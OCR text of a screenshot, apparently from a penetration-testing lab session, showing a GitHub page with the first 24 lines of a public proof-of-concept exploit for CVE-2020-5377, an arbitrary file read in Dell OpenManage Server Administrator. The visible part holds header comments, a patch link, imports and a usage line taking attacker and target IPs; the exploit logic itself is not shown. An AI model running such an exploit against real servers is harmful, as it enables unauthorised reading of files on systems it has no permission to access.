 1 2 3 4 10.21.17.140 6:10
HackSmarterSec Dell EMC OpenManage CVE-2020-5377 - Google Dell OpenManage Server NVD - CVE-2020-5377 GitHub - n3rdh4x0r/CVE- CVEs/CVE-2020-5377_CV Private browsing
https://github.com/RhinoSecurityLabs/CVEs/blob/master/CVE-2020-5377_CVE-2021-21514/CVE-2020-5377.py?ref=benheater.com
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec neo4j
Code Issues Pull requests Actions Security Insights
Files
master
Go to file
CVE-2019-5678
CVE-2019-9757
CVE-2019-9758
CVE-2019-9926
CVE-2020-13405
CVE-2020-5377_CVE-2021-21514
CVE-2020-5377.py
README.md
poc_image.gif
CVE-2021-38112
CVE-2022-25165
CVE-2022-25166
CVE-2022-25237
CVE-2022-25372
CVE-2023-43118
CVE-2023-43119
CVEs / CVE-2020-5377_CVE-2021-21514 / CVE-2020-5377.py
TeneBrae93 Update CVE-2020-5377.py 9d52616 · 2 years ago History
Code Blame 120 lines (101 loc) · 5.42 KB Raw
1 # This is a proof of concept for CVE-2020-5377, an arbitrary file read in Dell OpenManage Administrator
2 # Proof of concept written by: David Yesland @daveysec with Rhino Security Labs
3 # More information can be found here:
4 # A patch for this issue can be found here:
5 # https://www.dell.com/support/article/en-us/sln322304/dsa-2020-172-dell-emc-openmanage-server-administrator-omsa-path-traversal-vulnerability
6
7 from xml.sax.saxutils import escape
8 import http.server
9 import ssl
10 import sys
11 import re
12 import os
13 import requests
14 import _thread
15
16 import urllib3
17 urllib3.disable_warnings()
18
19 if len(sys.argv) < 3:
20 print('Usage: python CVE-2020-5377.py <yourIP> <targetIP>:<targetPort>')
21 exit()
22
23 # This XML to imitate a Dell OMSA remote system comes from https://www.exploit-db.com/exploits/39909
24 # Also check out https://github.com/hantwister/FakeDellOM